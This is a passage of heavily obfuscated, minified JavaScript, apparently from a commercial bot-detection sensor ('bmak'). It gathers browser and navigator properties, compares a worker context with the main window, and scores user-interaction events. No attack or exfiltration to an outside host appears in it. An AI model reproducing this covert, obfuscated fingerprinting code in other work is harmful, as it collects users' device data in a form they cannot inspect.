tKF=function(TVF,ZTF){return J2F(FZ,[TVF])||J2F(GF,[TVF,ZTF])||vLF(TVF,ZTF)||J2F(cn,[]);};var vLF=function(pVF,d6F){P6.push(k9F);if(GB(pVF)){P6.pop();return;}if(ZA(typeof pVF,Lg()[hO(NL)].call(null,gFF,s4,YX,j5F,Ij,W3))){var DdF;return P6.pop(),DdF=J2F(T,[pVF,d6F]),DdF;}var MLF=OV[Zd()[kL(JP)].apply(null,[Fz,mP,Xz])][WA()[fd(JP)](Lp,KO,QS)][WA()[fd(vg)].call(null,GB(GB([])),Ck,qI)].call(pVF)[Zd()[kL(sK)](bRF,Tj,KE)](Ck,Pm(tl[CP]));if(ZA(MLF,Zd()[kL(JP)].apply(null,[Fz,mP,r3]))&&pVF[Z4()[B2(JP)](O4,GB(GB({})),CM,Ij)])MLF=pVF[Z4()[B2(JP)](O4,GB(GB(kK)),CM,gQ)][Z4()[B2(hG)].call(null,Qg,GB(kK),srF,r3)];if(ZA(MLF,WA()[fd(l3)](BX,bYF,GI))||ZA(MLF,WA()[fd(Bc)](vE,cc,Gd))){var tBF;return tBF=OV[WA()[fd(g1)](GB(GB(kK)),m2,V4)][Z4()[B2(Fb)].apply(null,[b8,pp,Ep,f0])](pVF),P6.pop(),tBF;}if(ZA(MLF,WA()[fd(lg)].apply(null,[f0,WYF,OX]))||new (OV[Z4()[B2(DS)](wO,GB({}),dc,MI)])(Z4()[B2(hnF)].apply(null,[Is,W3,hK,Hm]))[Zd()[kL(Qk)].call(null,J0,A2,m3)](MLF)){var qTF;return P6.pop(),qTF=J2F(T,[pVF,d6F]),qTF;}P6.pop();};var fQF=function(){var wBF;var PBF;var XVF;var tNF;var RCF;var sjF;var RNF;var dTF;var k4F;var XjF;P6.push(OrF);var qNF;return qNF=Q4F()[WA()[fd(YX)](lm,Pk,d1)](function bQF(I6F){P6.push(OM);while(CP)switch(I6F[Zd()[kL(Dk)].call(null,kK,KUF,GB(GB(kK)))]=I6F[Q1(typeof Z4()[B2(PO)],'undefined')?Z4()[B2(sd)](QX,bg,Gh,xX):Z4()[B2(rL)].call(null,XO,bB,qM,BX)]){case kK:RCF=function VQF(hTF,G4F){P6.push(dS);var bLF=[Zd()[kL(RC)](nk,DE,UP),Z4()[B2(sg)].call(null,G3,GB([]),lk,sd),Z4()[B2(Y8)].apply(null,[Mk,jFF,kN,sd]),ZA(typeof Zd()[kL(v6)],Kh([],[][[]]))?Zd()[kL(Fs)](Ez,Zc,RC):Zd()[kL(K3)](rE,xtF,Yp),Z4()[B2(bYF)](Rk,HE,GE,x8),WA()[fd(SI)](I1,sd,Zz),ZA(typeof Z4()[B2(Vb)],'undefined')?Z4()[B2(rL)](QO,jFF,YJF,f3):Z4()[B2(tHF)].apply(null,[wO,NA,gm,Xz]),Zd()[kL(hnF)](KO,nO,DO),Q1(typeof Zd()[kL(Ck)],'undefined')?Zd()[kL(GE)].call(null,Bc,D3,GB(CP)):Zd()[kL(Fs)].apply(null,[ZI,Wk,GB({})]),Lg()[hO(Hm)].apply(null,[mtF,pp,lm,wp,s4,UP]),Lg()[hO(hG)](kv,f3,GB(GB({})),Up,s4,Fs)];var wQF=[Z4()[B2(EG)](Sk,BX,PE,GB(GB([]))),Zd()[kL(KO)](v0,lm,BQ),Q1(typeof WA()[fd(rE)],Kh([],[][[]]))?WA()[fd(cZF)](Gh,vrF,jc):WA()[fd(s4)](tE,w0,LE),Zd()[kL(T3)](K3,NN,JP)];var zVF={};var n1F=JX;if(Q1(typeof G4F[Lg()[hO(dp)].apply(null,[AN,nE,IL,rp,x8,qE])],WA()[fd(lm)](W3,qG,WE))){zVF[Lg()[hO(I1)](xj,BX,mM,Y0,Fs,UP)]=G4F[Q1(typeof Lg()[hO(Vb)],'undefined')?Lg()[hO(dp)](AN,PO,GB({}),rp,x8,Dk):Lg()[hO(CP)](Lz,wM,tk,NnF,Gl,GB(CP))];}if(hTF[Lg()[hO(dp)].call(null,AN,Wd,RS,rp,x8,RS)]){zVF[ZA(typeof Zd()[kL(U7)],'undefined')?Zd()[kL(Fs)].call(null,KFF,S8,xb):Zd()[kL(WYF)](WYF,vtF,kN)]=hTF[Lg()[hO(dp)].call(null,AN,nE,J8,rp,x8,g1)];}if(ZA(hTF[Jg()[VG(tE)].call(null,CRF,GB(GB(CP)),Eg,Ij,dS,xj)],kK)){for(var OdF in bLF){zVF[Lg()[hO(f3)](xj,UW,WC,kK,s4,nE)[Jg()[VG(Ij)](DI,dp,Ab,Ij,W3,Z0)](n1F)]=tNF(hTF[WA()[fd(XO)].apply(null,[IL,IS,Tk])][bLF[OdF]]);n1F+=CP;if(ZA(G4F[Jg()[VG(tE)](CRF,R8,sd,Ij,gQ,xj)],kK)){zVF[Lg()[hO(f3)](xj,BX,GB(GB(CP)),kK,s4,sB)[Jg()[VG(Ij)].apply(null,[DI,g1,Dk,Ij,Ij,Z0])](n1F)]=tNF(G4F[WA()[fd(XO)](hK,IS,Tk)][bLF[OdF]]);}n1F+=CP;}n1F=vE;var CLF=hTF[WA()[fd(XO)](NB,IS,Tk)][Zd()[kL(bRF)].apply(null,[FRF,vv,hE])];var WBF=G4F[WA()[fd(XO)](kK,IS,Tk)][Zd()[kL(bRF)](FRF,vv,sd)];for(var QTF in wBF){if(CLF){zVF[Lg()[hO(f3)](xj,JX,GB([]),kK,s4,hG)[Jg()[VG(Ij)](DI,n3,GV,Ij,pz,Z0)](n1F)]=tNF(CLF[wBF[QTF]]);}n1F+=CP;if(ZA(G4F[Jg()[VG(tE)](CRF,Vb,R8,Ij,J8,xj)],tl[NL])&&WBF){zVF[Lg()[hO(f3)].call(null,xj,gQ,GB(GB(kK)),kK,s4,GB(kK))[Jg()[VG(Ij)].apply(null,[DI,GB(GB(CP)),kK,Ij,lj,Z0])](n1F)]=tNF(WBF[wBF[QTF]]);}n1F+=CP;}n1F=TS;for(var W7F in wQF){zVF[(ZA(typeof Lg()[hO(dS)],Kh([],[][[]]))?Lg()[hO(CP)].apply(null,[bUF,DO,GB(GB([])),Jz,jg,R8]):Lg()[hO(f3)](xj,HE,vE,kK,s4,Xz))[Jg()[VG(Ij)].apply(null,[DI,GB({}),GB(CP),Ij,sB,Z0])](n1F)]=tNF(hTF[WA()[fd(XO)](wM,IS,Tk)][Z4()[B2(nS)].call(null,vc,PO,SqF,PO)][wQF[W7F]]);n1F+=CP;if(ZA(G4F[ZA(typeof Jg()[VG(fS)],'undefined')?Jg()[VG(Fs)](NB,dp,kN,Xm,W3,NDF):Jg()[VG(tE)](CRF,GB(CP),sB,Ij,qE,xj)],tl[NL])){zVF[(ZA(typeof Lg()[hO(tE)],Kh([],[][[]]))?Lg()[hO(CP)](lI,Ab,GB(GB(CP)),hrF,cp,Yp):Lg()[hO(f3)](xj,Wc,GV,kK,s4,v6))[Jg()[VG(Ij)].call(null,DI,GB(GB(kK)),Fs,Ij,d8,Z0)](n1F)]=tNF(G4F[WA()[fd(XO)].call(null,MW,IS,Tk)][Z4()[B2(nS)].apply(null,[vc,g1,SqF,CP])][wQF[W7F]]);}n1F+=CP;}}if(hTF[WA()[fd(XO)].apply(null,[GB(kK),IS,Tk])]&&hTF[WA()[fd(XO)].apply(null,[rL,IS,Tk])][Zd()[kL(O8)].apply(null,[lFF,Hp,d8])]){zVF[WA()[fd(gm)](DE,HE,vl)]=hTF[WA()[fd(XO)](rE,IS,Tk)][Zd()[kL(O8)](lFF,Hp,qE)];}if(G4F[ZA(typeof WA()[fd(Gk)],Kh([],[][[]]))?WA()[fd(s4)](GB(CP),ZfF,r0):WA()[fd(XO)](lk,IS,Tk)]&&G4F[Q1(typeof WA()[fd(hG)],Kh([],[][[]]))?WA()[fd(XO)].call(null,lj,IS,Tk):WA()[fd(s4)].apply(null,[BQ,sUF,tRF])][Zd()[kL(O8)](lFF,Hp,KE)]){zVF[WA()[fd(Cb)](lj,E8,CHF)]=G4F[WA()[fd(XO)](rL,IS,Tk)][Q1(typeof Zd()[kL(XS)],Kh('',[][[]]))?Zd()[kL(O8)](lFF,Hp,GB({})):Zd()[kL(Fs)](sHF,D5F,Xz)];}var BLF;return BLF=E0(SU,[Jg()[VG(tE)].apply(null,[CRF,GB({}),GB(GB(CP)),Ij,TS,xj]),hTF[Q1(typeof Jg()[VG(lk)],Kh(ZA(typeof Z4()[B2(kK)],'undefined')?Z4()[B2(rL)].call(null,OHF,f3,CJF,UW):Z4()[B2(WC)](vnF,GB({}),vE,xb),[][[]]))?Jg()[VG(tE)](CRF,m3,Wd,Ij,fS,xj):Jg()[VG(Fs)](Fm,GB(GB(CP)),Ij,UW,z0,OUF)]||G4F[Jg()[VG(tE)](CRF,sB,sd,Ij,I1,xj)],WA()[fd(XO)].call(null,d8,IS,Tk),zVF]),P6.pop(),BLF;};tNF=function(MxF){return J2F.apply(this,[px,arguments]);};XVF=function GQF(GVF,NVF){P6.push(UrF);var M7F;return M7F=new (OV[WA()[fd(qQ)](I1,Bb,EM)])(function(xKF){P6.push(GI);try{var n6F=P6.length;var Z6F=GB(GB(pt));var VPF=kK;var KxF;var n7F=GVF?GVF[Lg()[hO(UP)](MQ,d8,R8,ng,Gk,GB(GB(kK)))]:OV[Lg()[hO(UP)].apply(null,[MQ,xX,GV,ng,Gk,lk])];if(GB(n7F)||Q1(n7F[WA()[fd(JP)](nE,KO,mP)][Z4()[B2(JP)](nP,GV,CM,dS)][Z4()[B2(hG)](ZW,Ab,srF,lj)],Lg()[hO(UP)].call(null,MQ,dS,g1,ng,Gk,GB(GB(kK))))){var H6F;return H6F=xKF(E0(SU,[Jg()[VG(tE)].call(null,CRF,GB([]),GB(CP),Ij,Vb,g4),RJF,WA()[fd(XO)](YX,IS,SY),{},Lg()[hO(dp)](Js,x8,wM,rp,x8,GB(GB(kK))),Pm(CP)])),P6.pop(),H6F;}var jTF=mnF();if(ZA(NVF,Lg()[hO(pp)].apply(null,[R7,RS,Gk,wYF,Fs,YX]))){KxF=new n7F(OV[Z4()[B2(VfF)](TW,IL,kl,GB({}))][Zd()[kL(z5F)](hE,NC,W3)](new (OV[Zd()[kL(k0)].call(null,N3,l1,JP)])([Vz()[jS(m3)].apply(null,[TL,J8,QB,j1])],E0(SU,[WA()[fd(R8)](W3,O1,Nj),Z4()[B2(Pp)](NQ,KE,MI,GB(GB([])))]))));}else{KxF=new n7F(NVF);}KxF[Z4()[B2(zk)](sW,GB([]),PX,JP)][WA()[fd(sg)].call(null,Yb,zS,WY)]();VPF=MG(mnF(),jTF);KxF[Z4()[B2(zk)](sW,dp,PX,W3)][WA()[fd(Y8)](R8,P3,Pd)]=function(RWF){P6.push(IQ);KxF[ZA(typeof Z4()[B2(SI)],'undefined')?Z4()[B2(rL)](vnF,mM,ks,tk):Z4()[B2(zk)](LK,Vb,PX,JX)][Z4()[B2(E5F)](d7,qQ,r3,GB({}))]();xKF(E0(SU,[Jg()[VG(tE)].apply(null,[CRF,DO,w0,Ij,Gl,H8]),kK,WA()[fd(XO)].call(null,IL,IS,PA),RWF[WA()[fd(XO)].apply(null,[hK,IS,PA])],Lg()[hO(dp)](Yk,BX,Gl,rp,x8,dp),VPF]));P6.pop();};OV[Z4()[B2(Gz)](r6,CP,FRF,d8)](function(){var QVF;P6.push(Pp);return QVF=xKF(E0(SU,[Jg()[VG(tE)](CRF,lm,Hm,Ij,TS,mJF),Jb,WA()[fd(XO)](tL,IS,Ib),{},Lg()[hO(dp)](zS,S8,RC,rp,x8,UP),VPF])),P6.pop(),QVF;},IT[Zd()[kL(ZI)](A8,sN,f3)]());}catch(DWF){P6.splice(MG(n6F,CP),Infinity,GI);var r1F;return r1F=xKF(E0(SU,[Jg()[VG(tE)](CRF,rE,GB([]),Ij,S8,g4),IT[Q1(typeof Jg()[VG(Gk)],Kh([],[][[]]))?Jg()[VG(hG)](x8,GB(GB(CP)),GB(CP),rL,pz,ZQ):Jg()[VG(Fs)](nX,GB(CP),fS,hI,Kk,Cp)](),WA()[fd(XO)](GB(GB([])),IS,SY),E0(SU,[Q1(typeof Zd()[kL(MI)],Kh('',[][[]]))?Zd()[kL(O8)](lFF,J6,UW):Zd()[kL(Fs)](Mk,gs,xb),OtF(UZ,[DWF&&DWF[WA()[fd(GE)].call(null,IL,vRF,PA)]?DWF[WA()[fd(GE)](DS,vRF,PA)]:OV[Z4()[B2(Gk)].call(null,IB,sK,UE,GB(GB(CP)))](DWF)])]),Lg()[hO(dp)](Js,Wd,GB([]),rp,x8,v6),Pm(CP)])),P6.pop(),r1F;}P6.pop();}),P6.pop(),M7F;};PBF=function KLF(){P6.push(Gk);var YjF;var h4F;var jVF;var ONF;var ALF;var GLF;var ECF;var QxF;var tdF;var bPF;var f1F;var VBF;var Q1F;var wAF;var QLF;var XdF;var YdF;var W6F;var gAF;var RPF;var LPF;var wxF;return wxF=Q4F()[WA()[fd(YX)](GB(kK),Pk,EC)](function sWF(g4F){P6.push(G9F);while(CP)switch(g4F[Zd()[kL(Dk)](kK,X4,Vb)]=g4F[Q1(typeof Z4()[B2(lg)],Kh([],[][[]]))?Z4()[B2(sd)](fk,GB({}),Gh,Xz):Z4()[B2(rL)](NI,vK,IG,GB(GB(kK)))]){case kK:h4F=function(){return J2F.apply(this,[fU,arguments]);};YjF=function(){return J2F.apply(this,[pT,arguments]);};g4F[Q1(typeof Zd()[kL(qQ)],Kh('',[][[]]))?Zd()[kL(Dk)].apply(null,[kK,X4,Xz]):Zd()[kL(Fs)](bz,mS,mM)]=s4;jVF=OV[WA()[fd(Fb)].call(null,mM,gg,w3)][Q1(typeof Vz()[jS(S8)],Kh([],[][[]]))?Vz()[jS(NA)](NL,rL,rO,tj):Vz()[jS(tL)].call(null,tG,CP,Mz,vc)]();g4F[Z4()[B2(sd)](fk,v6,Gh,f3)]=Ij;{var vWF;return vWF=Q4F()[WA()[fd(Kk)](bB,vK,U8)](OV[WA()[fd(qQ)](Dk,Bb,HX)][WA()[fd(Pp)].call(null,PO,P0,Uj)]([sFF(wBF),YjF()])),P6.pop(),vWF;}case Ij:ONF=g4F[Q1(typeof WA()[fd(YX)],Kh([],[][[]]))?WA()[fd(MW)].apply(null,[Lp,v0,dh]):WA()[fd(s4)].call(null,Ck,M3,ck)];ALF=tKF(ONF,s4);GLF=ALF[kK];ECF=ALF[CP];QxF=h4F();tdF=OV[Q1(typeof WA()[fd(zk)],Kh([],[][[]]))?WA()[fd(zk)](kK,Yb,m6):WA()[fd(s4)](NB,pG,tX)][Zd()[kL(kl)](PO,nN,kN)]()[WA()[fd(E5F)](x8,Kd,jj)]()[Vz()[jS(Ab)](Ck,r3,PRF,rQ)];bPF=new (OV[Z4()[B2(lj)](g0,HE,Yp,Yb)])()[WA()[fd(vg)](kK,Ck,Ec)]();f1F=OV[Zd()[kL(gQ)](UP,PL,z0)],VBF=f1F[Z4()[B2(sg)](bK,U7,lk,BQ)],Q1F=f1F[Zd()[kL(mtF)](UE,zl,CP)],wAF=f1F[Q1(typeof Z4()[B2(Yp)],Kh('',[][[]]))?Z4()[B2(gg)](TZF,GB(GB([])),R0,GB(CP)):Z4()[B2(rL)](S8,Yb,mm,f0)],QLF=f1F[Vz()[jS(Vb)](Ck,wM,RI,wM)],XdF=f1F[Z4()[B2(Zz)].call(null,Cj,GB(GB([])),AG,Gl)],YdF=f1F[Z4()[B2(EUF)].call(null,KN,GB(CP),gb,I1)],W6F=f1F[Vz()[jS(dp)].apply(null,[tL,pp,nYF,PB])],gAF=f1F[Jg()[VG(MI)].apply(null,[BZF,f0,tk,WC,RS,Y0])];RPF=OV[WA()[fd(Fb)](vK,gg,w3)][Q1(typeof Vz()[jS(kK)],Kh([],[][[]]))?Vz()[jS(NA)](NL,Wc,rO,tj):Vz()[jS(tL)](Yc,Eg,bc,X0)]();LPF=OV[Z4()[B2(bg)].apply(null,[hh,v6,v6,wM])][WA()[fd(Gz)](GB(GB(CP)),dp,LM)](MG(RPF,jVF));{var xCF;return xCF=g4F[ZA(typeof Vz()[jS(kK)],Kh([],[][[]]))?Vz()[jS(tL)](GqF,NB,Nc,M9F):Vz()[jS(bg)](Ij,ZN,Y0,CW)](Z4()[B2(mM)].call(null,IB,PO,M0,bB),E0(SU,[Jg()[VG(tE)](CRF,Ij,xX,Ij,hG,Wp),kK,WA()[fd(XO)](WC,IS,gp),E0(SU,[Zd()[kL(RC)](nk,sRF,dp),bPF,Z4()[B2(sg)].call(null,bK,Eg,lk,dp),VBF?VBF:null,Z4()[B2(Y8)](d5F,GB([]),kN,pz),tdF,Zd()[kL(K3)].call(null,rE,Ib,NA),QLF,Z4()[B2(bYF)](vN,IL,GE,GB({})),XdF,ZA(typeof WA()[fd(d8)],Kh('',[][[]]))?WA()[fd(s4)].call(null,xb,RE,x8):WA()[fd(SI)].apply(null,[RS,sd,zv]),Q1F?Q1F:null,Q1(typeof Z4()[B2(RC)],'undefined')?Z4()[B2(tHF)].apply(null,[hs,d8,gm,Gl]):Z4()[B2(rL)](hrF,Dk,kl,pz),wAF,Zd()[kL(hnF)](KO,vQ,PO),QxF,Q1(typeof Zd()[kL(Xz)],Kh('',[][[]]))?Zd()[kL(GE)](Bc,Us,GB(GB([]))):Zd()[kL(Fs)].apply(null,[KO,Zb,KE]),W6F,Q1(typeof Lg()[hO(Eg)],'undefined')?Lg()[hO(Hm)].apply(null,[Y0,mM,BQ,wp,s4,Kk]):Lg()[hO(CP)](vE,BQ,MI,p9F,WDF,GB(CP)),gAF,Lg()[hO(hG)](Cp,k8,UP,Up,s4,Xz),YdF,Zd()[kL(bRF)].apply(null,[FRF,Ih,RC]),GLF,Z4()[B2(nS)](mO,GB([]),SqF,AM),ECF]),Lg()[hO(dp)](fX,Ck,hK,rp,x8,CP),LPF])),P6.pop(),xCF;}case lm:g4F[Zd()[kL(Dk)](kK,X4,DO)]=lm;g4F[WA()[fd(BI)](v6,YrF,WQ)]=g4F[WA()[fd(j1)](rL,Lp,jC)](s4);{var P6F;return P6F=g4F[Vz()[jS(bg)](Ij,MW,Y0,CW)](Z4()[B2(mM)](IB,GB(CP),M0,W3),E0(SU,[Jg()[VG(tE)].call(null,CRF,R8,hE,Ij,f0,Wp),mS,Q1(typeof WA()[fd(kp)],Kh([],[][[]]))?WA()[fd(XO)].call(null,JP,IS,gp):WA()[fd(s4)].call(null,n3,kE,KX),E0(SU,[Zd()[kL(O8)](lFF,Ns,jFF),OtF(UZ,[g4F[ZA(typeof WA()[fd(Lp)],Kh('',[][[]]))?WA()[fd(s4)](GV,DI,qJF):WA()[fd(BI)].apply(null,[Lp,YrF,WQ])]&&g4F[WA()[fd(BI)].apply(null,[rE,YrF,WQ])][WA()[fd(GE)](DS,vRF,Sm)]?g4F[WA()[fd(BI)].call(null,Fs,YrF,WQ)][ZA(typeof WA()[fd(GE)],Kh('',[][[]]))?WA()[fd(s4)].apply(null,[Lp,Ol,rm]):WA()[fd(GE)](GB({}),vRF,Sm)]:OV[Z4()[B2(Gk)].call(null,EYF,RS,UE,MI)](g4F[WA()[fd(BI)].call(null,wM,YrF,WQ)])])])])),P6.pop(),P6F;}case U7:case ZA(typeof WA()[fd(KE)],Kh('',[][[]]))?WA()[fd(s4)].call(null,rE,Cg,VYF):WA()[fd(KE)].apply(null,[GB({}),gb,d1]):{var MQF;return MQF=g4F[WA()[fd(rE)](WC,Xm,LI)](),P6.pop(),MQF;}}P6.pop();},null,null,[[s4,lm]],OV[WA()[fd(qQ)](Wc,Bb,zX)]),P6.pop(),wxF;};wBF=[ZA(typeof Zd()[kL(Wc)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[DS,mtF,BX]):Zd()[kL(K8)](Zg,Wb,lm),Jg()[VG(WC)].apply(null,[m3,qE,f3,Ij,sK,Rb]),Zd()[kL(mG)](DE,tg,GB(GB(CP))),WA()[fd(RqF)](w0,Ep,Im),WA()[fd(SqF)].apply(null,[GB(GB([])),zX,NP]),Z4()[B2(EUF)](bQ,mM,gb,v6),Zd()[kL(cc)](SqF,I0,lm),Z4()[B2(R0)](xfF,GB(GB(CP)),sI,W3),Vz()[jS(xb)](rL,lm,zHF,Qs),Zd()[kL(BI)](vG,I4,BQ)];I6F[Zd()[kL(Dk)].apply(null,[kK,KUF,GB(GB(CP))])]=rL;if(GB(pDF(GB(GB(TD))))){I6F[ZA(typeof Z4()[B2(f3)],Kh('',[][[]]))?Z4()[B2(rL)].apply(null,[tI,WC,Cp,Fs]):Z4()[B2(sd)].call(null,QX,sB,Gh,Ij)]=Ck;break;}{var Y6F;return Y6F=I6F[Vz()[jS(bg)].apply(null,[Ij,R8,Mk,CW])](Z4()[B2(mM)](rI,kN,M0,vg),E0(SU,[ZA(typeof Jg()[VG(S8)],Kh([],[][[]]))?Jg()[VG(Fs)](rp,Ck,DS,AE,r3,Tk):Jg()[VG(tE)](CRF,kN,KE,Ij,Yb,Tz),tYF,WA()[fd(XO)].apply(null,[w0,IS,Kv]),{}])),P6.pop(),Y6F;}case Ck:I6F[Z4()[B2(sd)].call(null,QX,pz,Gh,GB(CP))]=WC;{var hdF;return hdF=Q4F()[Q1(typeof WA()[fd(Wd)],Kh('',[][[]]))?WA()[fd(Kk)](Lp,vK,pM):WA()[fd(s4)](I1,GUF,FDF)](OV[ZA(typeof WA()[fd(WC)],'undefined')?WA()[fd(s4)].call(null,Gk,gs,g1):WA()[fd(qQ)].call(null,rL,Bb,Cg)][Q1(typeof WA()[fd(hG)],'undefined')?WA()[fd(Pp)].apply(null,[sB,P0,hS]):WA()[fd(s4)].call(null,Vb,ORF,XO)]([PBF(),XVF(OV[WA()[fd(sB)].apply(null,[vK,mS,ls])],ZA(typeof Lg()[hO(Ab)],Kh(Z4()[B2(WC)].apply(null,[El,nE,vE,hG]),[][[]]))?Lg()[hO(CP)].apply(null,[Pl,YX,GV,F5F,JfF,nE]):Lg()[hO(pp)](j5F,j1,GB(GB([])),wYF,Fs,NB))])),P6.pop(),hdF;}case WC:sjF=I6F[WA()[fd(MW)](RC,v0,pA)];RNF=tKF(sjF,s4);dTF=RNF[kK];k4F=RNF[tl[CP]];XjF=RCF(dTF,k4F);{var E7F;return E7F=I6F[Vz()[jS(bg)].apply(null,[Ij,bg,Mk,CW])](Z4()[B2(mM)](rI,Gk,M0,GB(kK)),XjF),P6.pop(),E7F;}case Eg:I6F[Zd()[kL(Dk)](kK,KUF,kN)]=tl[m3];I6F[WA()[fd(BI)].apply(null,[GB(kK),YrF,IW])]=I6F[WA()[fd(j1)].apply(null,[Ck,Lp,P2])](rL);{var HKF;return HKF=I6F[Vz()[jS(bg)](Ij,tE,Mk,CW)](ZA(typeof Z4()[B2(lg)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[gm,Gh,qg,tE]):Z4()[B2(mM)](rI,GB({}),M0,Fs),E0(SU,[Jg()[VG(tE)](CRF,kK,WC,Ij,I1,Tz),sX,WA()[fd(XO)](DE,IS,Kv),E0(SU,[Zd()[kL(O8)].apply(null,[lFF,QL,pp]),OtF(UZ,[I6F[WA()[fd(BI)](WC,YrF,IW)]&&I6F[WA()[fd(BI)].call(null,Wd,YrF,IW)][WA()[fd(GE)].call(null,S8,vRF,Fl)]?I6F[WA()[fd(BI)].apply(null,[GV,YrF,IW])][WA()[fd(GE)](GB(kK),vRF,Fl)]:OV[Z4()[B2(Gk)](snF,BX,UE,DE)](I6F[WA()[fd(BI)](GB(GB(kK)),YrF,IW)])])])])),P6.pop(),HKF;}case nE:case WA()[fd(KE)](TS,gb,UM):{var D6F;return D6F=I6F[ZA(typeof WA()[fd(qE)],Kh([],[][[]]))?WA()[fd(s4)](Hm,wE,ODF):WA()[fd(rE)](Yp,Xm,EYF)](),P6.pop(),D6F;}}P6.pop();},null,null,[[rL,Eg]],OV[WA()[fd(qQ)].apply(null,[hE,Bb,mp])]),P6.pop(),qNF;};var ZdF=function(HdF,FCF){return bZF(bq,[HdF])||bZF(lF,[HdF,FCF])||rLF(HdF,FCF)||J2F(bx,[]);};var rLF=function(gWF,hxF){P6.push(bI);if(GB(gWF)){P6.pop();return;}if(ZA(typeof gWF,Lg()[hO(NL)](YE,gQ,j1,j5F,Ij,m3))){var WWF;return P6.pop(),WWF=bZF(L5,[gWF,hxF]),WWF;}var ZjF=OV[Q1(typeof Zd()[kL(Gl)],Kh([],[][[]]))?Zd()[kL(JP)].apply(null,[Fz,rC,YX]):Zd()[kL(Fs)].apply(null,[zp,Gs,vK])][WA()[fd(JP)](Dk,KO,qxF)][WA()[fd(vg)](GB(GB(CP)),Ck,mX)].call(gWF)[Zd()[kL(sK)](bRF,vj,GB(GB(kK)))](Ck,Pm(tl[CP]));if(ZA(ZjF,Zd()[kL(JP)].apply(null,[Fz,rC,Wd]))&&gWF[Z4()[B2(JP)].apply(null,[MK,MW,CM,f0])])ZjF=gWF[Z4()[B2(JP)].call(null,MK,GB([]),CM,GB(GB([])))][Z4()[B2(hG)](MtF,GB(kK),srF,BX)];if(ZA(ZjF,WA()[fd(l3)].call(null,WC,bYF,lh))||ZA(ZjF,WA()[fd(Bc)](NA,cc,mQ))){var qKF;return qKF=OV[WA()[fd(g1)](rE,m2,XL)][Z4()[B2(Fb)].call(null,t7,dS,Ep,RS)](gWF),P6.pop(),qKF;}if(ZA(ZjF,WA()[fd(lg)](pz,WYF,FP))||new (OV[Z4()[B2(DS)](WQ,d8,dc,Hm)])(Z4()[B2(hnF)](lS,jFF,hK,DS))[Zd()[kL(Qk)].apply(null,[J0,r1,AM])](ZjF)){var EAF;return P6.pop(),EAF=bZF(L5,[gWF,hxF]),EAF;}P6.pop();};var ZLF=function(QdF,BKF){P6.push(FM);var qjF=ILF(QdF,BKF,XQF,XBF,OV[WA()[fd(sB)].apply(null,[HE,mS,Ad])].bmak[ZA(typeof Z4()[B2(YG)],'undefined')?Z4()[B2(rL)](ZM,CP,g1,fS):Z4()[B2(vDF)].call(null,x2,GB(GB([])),TG,GB(GB(kK)))]);if(qjF&&GB(qjF[Q1(typeof Zd()[kL(kK)],Kh('',[][[]]))?Zd()[kL(Xm)](k9F,zG,BQ):Zd()[kL(Fs)](vO,JM,sB)])){XQF=qjF[Z4()[B2(xO)](Mc,r3,zk,nE)];XBF=qjF[WA()[fd(Gs)].apply(null,[dp,DO,kQ])];cQF+=qjF[Zd()[kL(RC)].apply(null,[nk,UO,GV])];if(sBF&&ZA(BKF,s4)&&AQ(NPF,tl[CP])){X6F=rL;g1F(GB({}));NPF++;}}P6.pop();};var xQF=function(kWF,zAF){P6.push(b9F);var cPF=S6F(kWF,zAF,OV[Q1(typeof WA()[fd(MW)],Kh('',[][[]]))?WA()[fd(sB)].apply(null,[x8,mS,j7]):WA()[fd(s4)].apply(null,[pp,tfF,p0])].bmak[Z4()[B2(vDF)](K5,GB([]),TG,GB(GB(CP)))]);if(cPF){cQF+=cPF[Zd()[kL(RC)].call(null,nk,fRF,dp)];if(sBF&&cPF[Q1(typeof Zd()[kL(Dk)],Kh('',[][[]]))?Zd()[kL(hK)](Hm,DC,qE):Zd()[kL(Fs)].apply(null,[OqF,F0,GB(kK)])]){X6F=Fs;g1F(GB([]),cPF[Zd()[kL(hK)](Hm,DC,tE)]);}else if(sBF&&ZA(zAF,NL)){X6F=CP;PdF=GB(GB([]));g1F(GB({}));}if(sBF&&GB(PdF)&&ZA(cPF[Z4()[B2(cs)].apply(null,[j7,z0,MJF,JX])],nE)){X6F=JP;g1F(GB(TD));}}P6.pop();};var SPF=function(QCF,LBF){P6.push(vb);var NAF=qBF(QCF,LBF,OV[WA()[fd(sB)](JP,mS,N2)].bmak[Z4()[B2(vDF)](hh,RS,TG,GB(CP))]);if(NAF){cQF+=NAF[Zd()[kL(RC)].call(null,nk,Sz,NL)];if(sBF&&NAF[Zd()[kL(hK)](Hm,xd,R8)]){X6F=Fs;g1F(GB({}),NAF[Zd()[kL(hK)](Hm,xd,GB([]))]);}}P6.pop();};var qVF=function(G6F){P6.push(QtF);var pAF=hVF(G6F,OV[WA()[fd(sB)](S8,mS,Zh)].bmak[Z4()[B2(vDF)].call(null,mL,f0,TG,vE)]);if(pAF){cQF+=pAF[Zd()[kL(RC)].call(null,nk,vnF,pp)];if(sBF&&pAF[Q1(typeof Zd()[kL(Eg)],Kh('',[][[]]))?Zd()[kL(hK)].apply(null,[Hm,OL,GB(GB(CP))]):Zd()[kL(Fs)](k8,zX,GB(GB([])))]){X6F=tl[Fs];g1F(GB({}),pAF[Zd()[kL(hK)](Hm,OL,hE)]);}}P6.pop();};var xLF=function(QNF,MjF){P6.push(O1);var xAF=K6F(QNF,MjF,OV[WA()[fd(sB)].apply(null,[w0,mS,zrF])].bmak[Z4()[B2(vDF)].call(null,YE,fS,TG,HE)]);if(xAF){cQF+=xAF[Zd()[kL(RC)].call(null,nk,D9F,GB(GB({})))];if(sBF&&xAF[ZA(typeof Zd()[kL(kN)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[Im,m0,R8]):Zd()[kL(hK)].call(null,Hm,Ew,ZN)]){X6F=Fs;g1F(GB(TD),xAF[ZA(typeof Zd()[kL(sE)],'undefined')?Zd()[kL(Fs)](zm,q3,J8):Zd()[kL(hK)](Hm,Ew,xX)]);}else if(sBF&&ZA(MjF,CP)&&(ZA(xAF[Zd()[kL(W3)](f3,Fm,GB(CP))],sB)||ZA(xAF[Zd()[kL(W3)](f3,Fm,dp)],tL))){X6F=NL;g1F(GB(TD));}}P6.pop();};var sAF=function(G7F,f6F){P6.push(Tb);var ZBF=xBF(G7F,f6F,OV[Q1(typeof 